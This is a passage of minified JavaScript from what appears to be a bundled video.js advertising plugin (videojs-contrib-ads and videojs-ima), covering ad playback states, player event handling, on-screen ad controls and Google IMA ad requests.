e.apply(this,arguments)||this}S(t,e),t._getName=function(){return"StitchedContentPlayback"};var i=t.prototype;return i.init=function(){this.player.ads._shouldBlockPlay=!1},i.onContentChanged=function(){this.player.ads.debug("Received contentchanged event ("+this.constructor._getName()+")")},i.startLinearAdMode=function(){var e=k.getState("StitchedAdRoll");this.transitionTo(e)},t}(k.getState("ContentState"));k.registerState("StitchedContentPlayback",R);var I=function(e){function t(){return e.apply(this,arguments)||this}S(t,e),t._getName=function(){return"StitchedAdRoll"};var i=t.prototype;return i.init=function(){this.waitingForAdBreak=!1,this.contentResuming=!1,this.player.ads.adType="stitched",A.start(this.player)},i.onPlaying=function(){},i.onContentResumed=function(){},i.onAdEnded=function(){this.endLinearAdMode(),this.player.trigger("ended")},i.endLinearAdMode=function(){var e=k.getState("StitchedContentPlayback");A.end(this.player),this.transitionTo(e)},t}(k.getState("AdState"));k.registerState("StitchedAdRoll",I);var B=b.isMiddlewareMediatorSupported,W=a.a.getTech("Html5").Events,z={timeout:5e3,prerollTimeout:void 0,postrollTimeout:void 0,debug:!1,stitchedAds:!1,contentIsLive:void 0,liveCuePoints:!0,allowVjsAutoplay:a.a.options.normalizeAutoplay||!1},N=function(e){var t=this,i=a.a.mergeOptions(z,e),n=[];W.concat(["firstplay","loadedalldata"]).forEach((function(e){-1===n.indexOf(e)&&n.push(e)})),t.on(n,d),B()||function(e,t){t&&a.a.log("Using cancelContentPlay to block content playback"),e.on("play",x)}(t,i.debug),t.setTimeout((function(){t.ads._hasThereBeenALoadStartDuringPlayerLife||""===t.src()||a.a.log.error("videojs-contrib-ads has not seen a loadstart event 5 seconds after being initialized, but a source is present. This indicates that videojs-contrib-ads was initialized too late. It must be initialized immediately after video.js in the same tick. As a result, some ads will not play and some media events will be incorrect. For more information, see http://videojs.github.io/videojs-contrib-ads/integrator/getting-started.html")}),5e3),t.on("ended",(function(){t.hasClass("vjs-has-started")||t.addClass("vjs-has-started")})),t.on("contenttimeupdate",(function(){t.removeClass("vjs-waiting")})),t.on(["addurationchange","adcanplay"],(function(){if(!t.ads.settings.stitchedAds&&!t.hasStarted()&&(!t.ads.snapshot||t.currentSrc()!==t.ads.snapshot.currentSrc)&&t.ads.inAdBreak()){var e=t.play();e&&e.catch&&e.catch((function(e){a.a.log.warn("Play promise rejected when playing ad",e)}))}})),t.on("nopreroll",(function(){t.ads.debug("Received nopreroll event"),t.ads.nopreroll_=!0})),t.on("nopostroll",(function(){t.ads.debug("Received nopostroll event"),t.ads.nopostroll_=!0})),t.on("playing",(function(){t.ads._cancelledPlay=!1,t.ads._pausedOnContentupdate=!1})),t.on("play",(function(){t.ads._playRequested=!0})),t.one("loadstart",(function(){t.ads._hasThereBeenALoadStartDuringPlayerLife=!0})),t.on("loadeddata",(function(){t.ads._hasThereBeenALoadedData=!0})),t.on("loadedmetadata",(function(){t.ads._hasThereBeenALoadedMetaData=!0})),t.ads=function(e){return{disableNextSnapshotRestore:!1,_contentEnding:!1,_contentHasEnded:!1,_hasThereBeenALoadStartDuringPlayerLife:!1,_hasThereBeenALoadedData:!1,_hasThereBeenALoadedMetaData:!1,_inLinearAdMode:!1,_shouldBlockPlay:!1,_playBlocked:!1,_playRequested:!1,adType:null,VERSION:"6.9.0",reset:function(){e.ads.disableNextSnapshotRestore=!1,e.ads._contentEnding=!1,e.ads._contentHasEnded=!1,e.ads.snapshot=null,e.ads.adType=null,e.ads._hasThereBeenALoadedData=!1,e.ads._hasThereBeenALoadedMetaData=!1,e.ads._cancelledPlay=!1,e.ads._shouldBlockPlay=!1,e.ads._playBlocked=!1,e.ads.nopreroll_=!1,e.ads.nopostroll_=!1,e.ads._playRequested=!1},startLinearAdMode:function(){e.ads._state.startLinearAdMode()},endLinearAdMode:function(){e.ads._state.endLinearAdMode()},skipLinearAdMode:function(){e.ads._state.skipLinearAdMode()},stitchedAds:function(e){return void 0!==e&&(a.a.log.warn("Using player.ads.stitchedAds() as a setter is deprecated, it should be set as an option upon initialization of contrib-ads."),this.settings.stitchedAds=!!e),this.settings.stitchedAds},videoElementRecycled:function(){if(e.ads.shouldPlayContentBehindAd(e))return!1;if(!this.snapshot)throw new Error("You cannot use videoElementRecycled while there is no snapshot.");var t=e.tech_.src()!==this.snapshot.src,i=e.currentSrc()!==this.snapshot.currentSrc;return t||i},isLive:function(t){return void 0===t&&(t=e),"boolean"==typeof t.ads.settings.contentIsLive?t.ads.settings.contentIsLive:t.duration()===1/0||"8"===a.a.browser.IOS_VERSION&&0===t.duration()},shouldPlayContentBehindAd:function(t){if(void 0===t&&(t=e),t)return!!t.ads.settings.liveCuePoints&&(!a.a.browser.IS_IOS&&!a.a.browser.IS_ANDROID&&t.duration()===1/0);throw new Error("shouldPlayContentBehindAd requires a player as a param")},shouldTakeSnapshots:function(t){return void 0===t&&(t=e),!this.shouldPlayContentBehindAd(t)&&!this.stitchedAds()},isInAdMode:function(){return this._state.isAdState()},isWaitingForAdBreak:function(){return this._state.isWaitingForAdBreak()},isContentResuming:function(){return this._state.isContentResuming()},isAdPlaying:function(){return this._state.inAdBreak()},inAdBreak:function(){return this._state.inAdBreak()},removeNativePoster:function(){var t=e.$(".vjs-tech");t&&t.removeAttribute("poster")},debug:function(){if(this.settings.debug){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];1===t.length&&"string"==typeof t[0]?a.a.log("ADS: "+t[0]):a.a.log.apply(a.a,["ADS:"].concat(t))}}}}(t),t.ads.settings=i,i.stitchedAds=!!i.stitchedAds,i.stitchedAds?t.ads._state=new(k.getState("StitchedContentPlayback"))(t):t.ads._state=new(k.getState("BeforePreroll"))(t),t.ads._state.init(t),t.ads.cueTextTracks=g,t.ads.adMacroReplacement=_.bind(t),function(e){e.ads.contentSrc=e.currentSrc(),e.ads._seenInitialLoadstart=!1,e.on("loadstart",(function(){if(!e.ads.inAdBreak()){var t=e.currentSrc();t!==e.ads.contentSrc&&(e.ads._seenInitialLoadstart&&e.trigger({type:"contentchanged"}),e.trigger({type:"contentupdate",oldValue:e.ads.contentSrc,newValue:t}),e.ads.contentSrc=t),e.ads._seenInitialLoadstart=!0}}))}(t),t.on("contentchanged",t.ads.reset);var s=function(){var e=t.textTracks();if(!t.ads.shouldPlayContentBehindAd(t)&&t.ads.inAdBreak()&&t.tech_.featuresNativeTextTracks&&a.a.browser.IS_IOS&&!Array.isArray(t.textTracks()))for(var i=0;i<e.length;i++){var n=e[i];"showing"===n.mode&&(n.mode="disabled")}};t.ready((function(){t.textTracks().addEventListener("change",s)})),t.on(["play","playing","ended","adsready","adscanceled","adskip","adserror","adtimeout","adended","ads-ad-started","contentchanged","dispose","contentresumed","readyforpostroll","nopreroll","nopostroll"],(function(e){t.ads._state.handleEvent(e.type)})),t.on("dispose",(function(){t.ads.reset(),t.textTracks().removeEventListener("change",s)})),p(),t.ads.listenToTcf=p};N.VERSION="6.9.0",function(e){!function(){if(a.a.getPlugin)return Boolean(a.a.getPlugin("ads"));var e=a.a.getComponent("Player");return Boolean(e&&e.prototype.ads)}(a.a)&&((a.a.registerPlugin||a.a.plugin)("ads",e),L()&&!a.a.usingContribAdsMiddleware_&&(a.a.use("*",w),a.a.usingContribAdsMiddleware_=!0,a.a.log.debug("Play middleware has been registered with videojs")))}(N)},,function(e,t,i){"use strict";var n=i(5),a=i.n(n),s=function(e,t,i){this.vjsPlayer=e,this.controller=i,this.contentTrackingTimer=null,this.contentComplete=!1,this.updateTimeIntervalHandle=null,this.updateTimeInterval=1e3,this.seekCheckIntervalHandle=null,this.seekCheckInterval=1e3,this.resizeCheckIntervalHandle=null,this.resizeCheckInterval=250,this.seekThreshold=100,this.contentEndedListeners=[],this.contentSource="",this.contentSourceType="",this.contentPlayheadTracker={currentTime:0,previousTime:0,seeking:!1,duration:0},this.vjsPlayerDimensions={width:this.getPlayerWidth(),height:this.getPlayerHeight()},this.vjsControls=this.vjsPlayer.getChild("controlBar"),this.h5Player=null,this.vjsPlayer.one("play",this.setUpPlayerIntervals.bind(this)),this.boundContentEndedListener=this.localContentEndedListener.bind(this),this.vjsPlayer.on("contentended",this.boundContentEndedListener),this.vjsPlayer.on("dispose",this.playerDisposedListener.bind(this)),this.vjsPlayer.on("readyforpreroll",this.onReadyForPreroll.bind(this)),this.vjsPlayer.on("adtimeout",this.onAdTimeout.bind(this)),this.vjsPlayer.ready(this.onPlayerReady.bind(this)),"onPlay"===this.controller.getSettings().requestMode&&this.vjsPlayer.one("play",this.controller.requestAds.bind(this.controller)),this.vjsPlayer.ads(t)};s.prototype.setUpPlayerIntervals=function(){this.updateTimeIntervalHandle=setInterval(this.updateCurrentTime.bind(this),this.updateTimeInterval),this.seekCheckIntervalHandle=setInterval(this.checkForSeeking.bind(this),this.seekCheckInterval),this.resizeCheckIntervalHandle=setInterval(this.checkForResize.bind(this),this.resizeCheckInterval)},s.prototype.updateCurrentTime=function(){this.contentPlayheadTracker.seeking||(this.contentPlayheadTracker.currentTime=this.vjsPlayer.currentTime())},s.prototype.checkForSeeking=function(){var e=1e3*(this.vjsPlayer.currentTime()-this.contentPlayheadTracker.previousTime);Math.abs(e)>this.seekCheckInterval+this.seekThreshold?this.contentPlayheadTracker.seeking=!0:this.contentPlayheadTracker.seeking=!1,this.contentPlayheadTracker.previousTime=this.vjsPlayer.currentTime()},s.prototype.checkForResize=function(){var e=this.getPlayerWidth(),t=this.getPlayerHeight();e==this.vjsPlayerDimensions.width&&t==this.vjsPlayerDimensions.height||(this.vjsPlayerDimensions.width=e,this.vjsPlayerDimensions.height=t,this.controller.onPlayerResize(e,t))},s.prototype.localContentEndedListener=function(){for(var e in this.contentComplete||(this.contentComplete=!0,this.controller.onContentComplete()),this.contentEndedListeners)"function"==typeof this.contentEndedListeners[e]&&this.contentEndedListeners[e]();clearInterval(this.updateTimeIntervalHandle),clearInterval(this.seekCheckIntervalHandle),clearInterval(this.resizeCheckIntervalHandle),this.vjsPlayer.el()&&this.vjsPlayer.one("play",this.setUpPlayerIntervals.bind(this))},s.prototype.onNoPostroll=function(){this.vjsPlayer.trigger("nopostroll")},s.prototype.playerDisposedListener=function(){this.contentEndedListeners=[],this.controller.onPlayerDisposed(),this.contentComplete=!0,this.vjsPlayer.off("contentended",this.boundContentEndedListener),this.vjsPlayer.ads.adTimeoutTimeout&&clearTimeout(this.vjsPlayer.ads.adTimeoutTimeout);var e=[this.updateTimeIntervalHandle,this.seekCheckIntervalHandle,this.resizeCheckIntervalHandle];for(var t in e)e[t]&&clearInterval(e[t])},s.prototype.onReadyForPreroll=function(){this.controller.onPlayerReadyForPreroll()},s.prototype.onAdTimeout=function(){this.controller.onAdTimeout()},s.prototype.onPlayerReady=function(){this.h5Player=document.getElementById(this.getPlayerId()).getElementsByClassName("vjs-tech")[0],this.h5Player.hasAttribute("autoplay")&&this.controller.setSetting("adWillAutoPlay",!0),this.onVolumeChange(),this.vjsPlayer.on("fullscreenchange",this.onFullscreenChange.bind(this)),this.vjsPlayer.on("volumechange",this.onVolumeChange.bind(this)),this.controller.onPlayerReady()},s.prototype.onFullscreenChange=function(){this.vjsPlayer.isFullscreen()?this.controller.onPlayerEnterFullscreen():this.controller.onPlayerExitFullscreen()},s.prototype.onVolumeChange=function(){var e=this.vjsPlayer.muted()?0:this.vjsPlayer.volume();this.controller.onPlayerVolumeChanged(e)},s.prototype.injectAdContainerDiv=function(e){this.vjsControls.el().parentNode.appendChild(e)},s.prototype.getContentPlayer=function(){return this.h5Player},s.prototype.getVolume=function(){return this.vjsPlayer.muted()?0:this.vjsPlayer.volume()},s.prototype.setVolume=function(e){this.vjsPlayer.volume(e),0==e?this.vjsPlayer.muted(!0):this.vjsPlayer.muted(!1)},s.prototype.unmute=function(){this.vjsPlayer.muted(!1)},s.prototype.mute=function(){this.vjsPlayer.muted(!0)},s.prototype.play=function(){this.vjsPlayer.play()},s.prototype.togglePlayback=function(){this.vjsPlayer.paused()?this.vjsPlayer.play():this.vjsPlayer.pause()},s.prototype.getPlayerWidth=function(){var e=(getComputedStyle(this.vjsPlayer.el())||{}).width;return e&&0!==parseFloat(e)||(e=(this.vjsPlayer.el().getBoundingClientRect()||{}).width),parseFloat(e)||this.vjsPlayer.width()},s.prototype.getPlayerHeight=function(){var e=(getComputedStyle(this.vjsPlayer.el())||{}).height;return e&&0!==parseFloat(e)||(e=(this.vjsPlayer.el().getBoundingClientRect()||{}).height),parseFloat(e)||this.vjsPlayer.height()},s.prototype.getPlayerOptions=function(){return this.vjsPlayer.options_},s.prototype.getPlayerId=function(){return this.vjsPlayer.id()},s.prototype.toggleFullscreen=function(){this.vjsPlayer.isFullscreen()?this.vjsPlayer.exitFullscreen():this.vjsPlayer.requestFullscreen()},s.prototype.getContentPlayheadTracker=function(){return this.contentPlayheadTracker},s.prototype.onAdError=function(e){this.vjsControls.show();var t=void 0!==e.getError?e.getError():e.stack;this.vjsPlayer.trigger({type:"adserror",data:{AdError:t,AdErrorEvent:e}})},s.prototype.onAdLog=function(e){var t=e.getAdData(),i=void 0!==t.adError?t.adError.getMessage():void 0;this.vjsPlayer.trigger({type:"adslog",data:{AdError:i,AdEvent:e}})},s.prototype.onAdBreakStart=function(){this.contentSource=this.vjsPlayer.currentSrc(),this.contentSourceType=this.vjsPlayer.currentType(),this.vjsPlayer.off("contentended",this.boundContentEndedListener),this.vjsPlayer.ads.startLinearAdMode(),this.vjsControls.hide(),this.vjsPlayer.pause()},s.prototype.onAdBreakEnd=function(){this.vjsPlayer.on("contentended",this.boundContentEndedListener),this.vjsPlayer.ads.inAdBreak()&&this.vjsPlayer.ads.endLinearAdMode(),this.vjsControls.show()},s.prototype.onAdStart=function(){this.vjsPlayer.trigger("ads-ad-started")},s.prototype.onAllAdsCompleted=function(){1==this.contentComplete&&(this.contentSource&&this.vjsPlayer.currentSrc()!=this.contentSource&&this.vjsPlayer.src({src:this.contentSource,type:this.contentSourceType}),this.controller.onContentAndAdsCompleted())},s.prototype.onAdsReady=function(){this.vjsPlayer.trigger("adsready")},s.prototype.changeSource=function(e){this.vjsPlayer.currentSrc()&&(this.vjsPlayer.currentTime(0),this.vjsPlayer.pause()),e&&this.vjsPlayer.src(e),this.vjsPlayer.one("loadedmetadata",this.seekContentToZero.bind(this))},s.prototype.seekContentToZero=function(){this.vjsPlayer.currentTime(0)},s.prototype.triggerPlayerEvent=function(e,t){this.vjsPlayer.trigger(e,t)},s.prototype.addContentEndedListener=function(e){this.contentEndedListeners.push(e)},s.prototype.reset=function(){this.vjsPlayer.off("contentended",this.boundContentEndedListener),this.vjsPlayer.on("contentended",this.boundContentEndedListener),this.vjsControls.show(),this.vjsPlayer.ads.inAdBreak()&&this.vjsPlayer.ads.endLinearAdMode(),this.contentPlayheadTracker.currentTime=0,this.contentComplete=!1};var r=function(e){this.controller=e,this.adContainerDiv=document.createElement("div"),this.controlsDiv=document.createElement("div"),this.countdownDiv=document.createElement("div"),this.seekBarDiv=document.createElement("div"),this.progressDiv=document.createElement("div"),this.playPauseDiv=document.createElement("div"),this.muteDiv=document.createElement("div"),this.sliderDiv=document.createElement("div"),this.sliderLevelDiv=document.createElement("div"),this.fullscreenDiv=document.createElement("div"),this.boundOnMouseUp=this.onMouseUp.bind(this),this.boundOnMouseMove=this.onMouseMove.bind(this),this.adPlayheadTracker={currentTime:0,duration:0,isPod:!1,adPosition:0,totalAds:0},this.controlPrefix=this.controller.getPlayerId()+"_",this.showCountdown=!0,!1===this.controller.getSettings().showCountdown&&(this.showCountdown=!1),this.isAdNonlinear=!1,this.createAdContainer()};r.prototype.createAdContainer=function(){this.assignControlAttributes(this.adContainerDiv,"ima-ad-container"),this.adContainerDiv.style.position="absolute",this.adContainerDiv.style.zIndex=1111,this.adContainerDiv.addEventListener("mouseenter",this.showAdControls.bind(this),!1),this.adContainerDiv.addEventListener("mouseleave",this.hideAdControls.bind(this),!1),this.adContainerDiv.addEventListener("click",this.onAdContainerClick.bind(this),!1),this.createControls(),this.controller.injectAdContainerDiv(this.adContainerDiv)},r.prototype.createControls=function(){this.assignControlAttributes(this.controlsDiv,"ima-controls-div"),this.controlsDiv.style.width="100%",this.controller.getIsMobile()?this.countdownDiv.style.display="none":(this.assignControlAttributes(this.countdownDiv,"ima-countdown-div"),this.countdownDiv.innerHTML=this.controller.getSettings().adLabel,this.countdownDiv.style.display=this.showCountdown?"block":"none"),this.assignControlAttributes(this.seekBarDiv,"ima-seek-bar-div"),this.seekBarDiv.style.width="100%",this.assignControlAttributes(this.progressDiv,"ima-progress-div"),this.assignControlAttributes(this.playPauseDiv,"ima-play-pause-div"),this.addClass(this.playPauseDiv,"ima-playing"),this.playPauseDiv.addEventListener("click",this.onAdPlayPauseClick.bind(this),!1),this.assignControlAttributes(this.muteDiv,"ima-mute-div"),this.addClass(this.muteDiv,"ima-non-muted"),this.muteDiv.addEventListener("click",this.onAdMuteClick.bind(this),!1),this.assignControlAttributes(this.sliderDiv,"ima-slider-div"),this.sliderDiv.addEventListener("mousedown",this.onAdVolumeSliderMouseDown.bind(this),!1),this.controller.getIsIos()&&(this.sliderDiv.style.display="none"),this.assignControlAttributes(this.sliderLevelDiv,"ima-slider-level-div"),this.assignControlAttributes(this.fullscreenDiv,"ima-fullscreen-div"),this.addClass(this.fullscreenDiv,"ima-non-fullscreen"),this.fullscreenDiv.addEventListener("click",this.onAdFullscreenClick.bind(this),!1),this.adContainerDiv.appendChild(this.controlsDiv),this.controlsDiv.appendChild(this.countdownDiv),this.controlsDiv.appendChild(this.seekBarDiv),this.controlsDiv.appendChild(this.playPauseDiv),this.controlsDiv.appendChild(this.muteDiv),this.controlsDiv.appendChild(this.sliderDiv),this.controlsDiv.appendChild(this.fullscreenDiv),this.seekBarDiv.appendChild(this.progressDiv),this.sliderDiv.appendChild(this.sliderLevelDiv)},r.prototype.onAdPlayPauseClick=function(){this.controller.onAdPlayPauseClick()},r.prototype.onAdMuteClick=function(){this.controller.onAdMuteClick()},r.prototype.onAdFullscreenClick=function(){this.controller.toggleFullscreen()},r.prototype.onAdsPaused=function(){this.controller.sdkImpl.adPlaying=!1,this.addClass(this.playPauseDiv,"ima-paused"),this.removeClass(this.playPauseDiv,"ima-playing"),this.showAdControls()},r.prototype.onAdsResumed=function(){this.onAdsPlaying(),this.showAdControls()},r.prototype.onAdsPlaying=function(){this.controller.sdkImpl.adPlaying=!0,this.addClass(this.playPauseDiv,"ima-playing"),this.removeClass(this.playPauseDiv,"ima-paused")},r.prototype.updateAdUi=function(e,t,i,n,a){var s=Math.floor(t/60),r=Math.floor(t%60);r.toString().length<2&&(r="0"+r);var o=": ";a>1&&(o=" ("+n+" "+this.controller.getSettings().adLabelNofN+" "+a+"): "),this.countdownDiv.innerHTML=this.controller.getSettings().adLabel+o+s+":"+r;var c=100*(e/i);this.progressDiv.style.width=c+"%"},r.prototype.unmute=function(){this.addClass(this.muteDiv,"ima-non-muted"),this.removeClass(this.muteDiv,"ima-muted"),this.sliderLevelDiv.style.width=100*this.controller.getPlayerVolume()+"%"},r.prototype.mute=function(){this.addClass(this.muteDiv,"ima-muted"),this.removeClass(this.muteDiv,"ima-non-muted"),this.sliderLevelDiv.style.width="0%"},r.prototype.onAdVolumeSliderMouseDown=function(){document.addEventListener("mouseup",this.boundOnMouseUp,!1),document.addEventListener("mousemove",this.boundOnMouseMove,!1)},r.prototype.onMouseMove=function(e){this.changeVolume(e)},r.prototype.onMouseUp=function(e){this.changeVolume(e),document.removeEventListener("mouseup",this.boundOnMouseUp),document.removeEventListener("mousemove",this.boundOnMouseMove)},r.prototype.changeVolume=function(e){var t=(e.clientX-this.sliderDiv.getBoundingClientRect().left)/this.sliderDiv.offsetWidth;t*=100,t=Math.min(Math.max(t,0),100),this.sliderLevelDiv.style.width=t+"%",0==this.percent?(this.addClass(this.muteDiv,"ima-muted"),this.removeClass(this.muteDiv,"ima-non-muted")):(this.addClass(this.muteDiv,"ima-non-muted"),this.removeClass(this.muteDiv,"ima-muted")),this.controller.setVolume(t/100)},r.prototype.showAdContainer=function(){this.adContainerDiv.style.display="block"},r.prototype.hideAdContainer=function(){this.adContainerDiv.style.display="none"},r.prototype.onAdContainerClick=function(){this.isAdNonlinear&&this.controller.togglePlayback()},r.prototype.reset=function(){this.hideAdContainer()},r.prototype.onAdError=function(){this.hideAdContainer()},r.prototype.onAdBreakStart=function(e){this.showAdContainer(),"application/javascript"!==e.getAd().getContentType()||this.controller.getSettings().showControlsForJSAds?this.controlsDiv.style.display="block":this.controlsDiv.style.display="none",this.onAdsPlaying(),this.hideAdControls()},r.prototype.onAdBreakEnd=function(){var e=this.controller.getCurrentAd();(null==e||e.isLinear())&&this.hideAdContainer(),this.controlsDiv.style.display="none",this.countdownDiv.innerHTML=""},r.prototype.onAllAdsCompleted=function(){this.hideAdContainer()},r.prototype.onLinearAdStart=function(){this.removeClass(this.adContainerDiv,"bumpable-ima-ad-container"),this.isAdNonlinear=!1},r.prototype.onNonLinearAdLoad=function(){this.adContainerDiv.style.display="block",this.addClass(this.adContainerDiv,"bumpable-ima-ad-container"),this.isAdNonlinear=!0},r.prototype.onPlayerEnterFullscreen=function(){this.addClass(this.fullscreenDiv,"ima-fullscreen"),this.removeClass(this.fullscreenDiv,"ima-non-fullscreen")},r.prototype.onPlayerExitFullscreen=function(){this.addClass(this.fullscreenDiv,"ima-non-fullscreen"),this.removeClass(this.fullscreenDiv,"ima-fullscreen")},r.prototype.onPlayerVolumeChanged=function(e){0==e?(this.addClass(this.muteDiv,"ima-muted"),this.removeClass(this.muteDiv,"ima-non-muted"),this.sliderLevelDiv.style.width="0%"):(this.addClass(this.muteDiv,"ima-non-muted"),this.removeClass(this.muteDiv,"ima-muted"),this.sliderLevelDiv.style.width=100*e+"%")},r.prototype.showAdControls=function(){this.controller.getSettings().disableAdControls||this.addClass(this.controlsDiv,"ima-controls-div-showing")},r.prototype.hideAdControls=function(){this.removeClass(this.controlsDiv,"ima-controls-div-showing")},r.prototype.assignControlAttributes=function(e,t){e.id=this.controlPrefix+t,e.className=this.controlPrefix+t+" "+t},r.prototype.getClassRegexp=function(e){return new RegExp("(^|[^A-Za-z-])"+e+"((?![A-Za-z-])|$)","gi")},r.prototype.elementHasClass=function(e,t){return this.getClassRegexp(t).test(e.className)},r.prototype.addClass=function(e,t){e.className=e.className.trim()+" "+t},r.prototype.removeClass=function(e,t){var i=this.getClassRegexp(t);e.className=e.className.trim().replace(i,"")},r.prototype.getAdContainerDiv=function(){return this.adContainerDiv},r.prototype.setShowCountdown=function(e){this.showCountdown=e,this.countdownDiv.style.display=this.showCountdown?"block":"none"};var o="1.11.0",c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l=function(e){this.controller=e,this.adDisplayContainer=null,this.adDisplayContainerInitialized=!1,this.adsLoader=null,this.adsManager=null,this.adsRenderingSettings=null,this.adsResponse=null,this.currentAd=null,this.adTrackingTimer=null,this.allAdsCompleted=!1,this.adsActive=!1,this.adPlaying=!1,this.adMuted=!1,this.adBreakReadyListener=void 0,this.contentCompleteCalled=!1,this.isAdTimedOut=!1,this.adsManagerDimensions={width:0,height:0},this.autoPlayAdBreaks=!0,!1===this.controller.getSettings().autoPlayAdBreaks&&(this.autoPlayAdBreaks=!1),this.controller.getSettings().locale&&google.ima.settings.setLocale(this.controller.getSettings().locale),this.controller.getSettings().disableFlashAds&&google.ima.settings.setDisableFlashAds(this.controller.getSettings().disableFlashAds),this.controller.getSettings().disableCustomPlaybackForIOS10Plus&&google.ima.settings.setDisableCustomPlaybackForIOS10Plus(this.controller.getSettings().disableCustomPlaybackForIOS10Plus),this.controller.getSettings().ppid&&google.ima.settings.setPpid(this.controller.getSettings().ppid),this.controller.getSettings().featureFlags&&google.ima.settings.setFeatureFlags(this.controller.getSettings().featureFlags)};l.prototype.initAdObjects=function(){this.adDisplayContainer=new google.ima.AdDisplayContainer(this.controller.getAdContainerDiv(),this.controller.getContentPlayer()),this.adsLoader=new google.ima.AdsLoader(this.adDisplayContainer),this.adsLoader.getSettings().setVpaidMode(google.ima.ImaSdkSettings.VpaidMode.ENABLED),0==this.controller.getSettings().vpaidAllowed&&this.adsLoader.getSettings().setVpaidMode(google.ima.ImaSdkSettings.VpaidMode.DISABLED),void 0!==this.controller.getSettings().vpaidMode&&this.adsLoader.getSettings().setVpaidMode(this.controller.getSettings().vpaidMode),this.controller.getSettings().locale&&this.adsLoader.getSettings().setLocale(this.controller.getSettings().locale),this.controller.getSettings().numRedirects&&this.adsLoader.getSettings().setNumRedirects(this.controller.getSettings().numRedirects),this.controller.getSettings().sessionId&&this.adsLoader.getSettings().setSessionId(this.controller.getSettings().sessionId),this.adsLoader.getSettings().setPlayerType("videojs-ima"),this.adsLoader.getSettings().setPlayerVersion(o),this.adsLoader.getSettings().setAutoPlayAdBreaks(this.autoPlayAdBreaks),this.adsLoader.addEventListener(google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,this.onAdsManagerLoaded.bind(this),!1),this.adsLoader.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,this.onAdsLoaderError.bind(this),!1),this.controller.playerWrapper.vjsPlayer.trigger({type:"ads-loader",adsLoader:this.adsLoader})},l.prototype.requestAds=function(){var e=new google.ima.AdsRequest;if(this.controller.getSettings().adTagUrl?e.adTagUrl=this.controller.getSettings().adTagUrl:e.adsResponse=this.controller.getSettings().adsResponse,this.controller.getSettings().forceNonLinearFullSlot&&(e.forceNonLinearFullSlot=!0),this.controller.getSettings().vastLoadTimeout&&(e.vastLoadTimeout=this.controller.getSettings().vastLoadTimeout),this.controller.getSettings().omidMode){e.omidAccessModeRules={};var t=this.controller.getSettings().omidMode;t.FULL&&(e.omidAccessModeRules[google.ima.OmidAccessMode.FULL]=t.FULL),t.DOMAIN&&(e.omidAccessModeRules[google.ima.OmidAccessMode.DOMAIN]=t.DOMAIN),t.LIMITED&&(e.omidAccessModeRules[google.ima.OmidAccessMode.LIMITED]=t.LIMITED)}e.linearAdSlotWidth=this.controller.getPlayerWidth(),e.linearAdSlotHeight=this.controller.getPlayerHeight(),e.nonLinearAdSlotWidth=this.controller.getSettings().nonLinearWidth||this.controller.getPlayerWidth(),e.nonLinearAdSlotHeight=this.controller.getSettings().nonLinearHeight||this.controller.getPlayerHeight(),e.setAdWillAutoPlay(this.controller.adsWillAutoplay()),e.setAdWillPlayMuted(this.controller.adsWillPlayMuted());var i=this.controller.getSettings().adsRequest;i&&"object"===(void 0===i?"undefined":c(i))&&Object.keys(i).forEach((function(t){e[t]=i[t]})),this.adsLoader.requestAds(e),this.controller.playerWrapper.vjsPlayer.trigger({type:"ads-request",AdsRequest:e})},l.prototype.onAdsManagerLoaded=function(e){this.createAdsRenderingSettings(),this.adsManager=e.getAdsManager(this.controller.getContentPlayheadTracker(),this.adsRenderingSettings),this.adsManager.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,this.onAdError.bind(this)),this.adsManager.addEventListener(google.ima.AdEvent.Type.AD_BREAK_READY,this.onAdBreakReady.bind(this)),this.adsManager.addEventListener(google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED,this.onContentPauseRequested.bind(this)),this.adsManager.addEventListener(google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED,this.onContentResumeRequested.bind(this)),this.adsManager.addEventListener(google.ima.AdEvent.Type.ALL_ADS_COMPLETED,this.onAllAdsCompleted.bind(this)),this.adsManager.addEventListener(google.ima.AdEvent.Type.LOADED,this.onAdLoaded.bind(this)),this.adsManager.addEventListener(google.ima.AdEvent.Type.STARTED,this.onAdStarted.bind(this)),this.adsManager.addEventListener(google.ima.AdEvent.Type.COMPLETE,this.onAdComplete.bind(this)),this.adsManager.addEventListener(google.ima.AdEvent.Type.SKIPPED,this.onAdComplete.bind(this)),this.adsManager.addEventListener(google.ima.AdEvent.Type.LOG,this.onAdLog.bind(this)),this.adsManager.addEventListener(google.ima.AdEvent.Type.PAUSED,this.onAdPaused.bind(this)),this.adsManager.addEventListener(google.ima.AdEvent.Type.RESUMED,this.onAdResumed.bind(this)),this.controller.playerWrapper.vjsPlayer.trigger({type:"ads-manager",adsManager:this.adsManager}),this.autoPlayAdBreaks||this.initAdsManager();var t=this.controller.getSettings().preventLateAdStart;t?t&&!this.isAdTimedOut&&this.controller.onAdsReady():this.controller.onAdsReady(),this.controller.getSettings().adsManagerLoadedCallback&&this.controller.getSettings().adsManagerLoadedCallback()},l.prototype.onAdsLoaderError=function(e){window.console.warn("AdsLoader error: "+e.getError()),this.controller.onErrorLoadingAds(e),this.adsManager&&this.adsManager.destroy()},l.prototype.initAdsManager=function(){try{var e=this.controller.getPlayerWidth(),t=this.controller.getPlayerHeight();this.adsManagerDimensions.width=e,this.adsManagerDimensions.height=t,this.adsManager.init(e,t,google.ima.ViewMode.NORMAL),this.adsManager.setVolume(this.controller.getPlayerVolume()),this.initializeAdDisplayContainer()}catch(e){this.onAdError(e)}},l.prototype.createAdsRenderingSettings=function(){if(this.adsRenderingSettings=new google.ima.AdsRenderingSettings,this.adsRenderingSettings.restoreCustomPlaybackStateOnAdBreakComplete=!0,this.controller.getSettings().adsRenderingSettings)for(var e in this.controller.getSettings().adsRenderingSettings)""!==e&&(this.adsRenderingSettings[e]=this.controller.getSettings().adsRenderingSettings[e])},l.prototype.onAdError=function(e){var t=void 0!==e.getError?e.getError():e.stack;window.console.warn("Ad error: 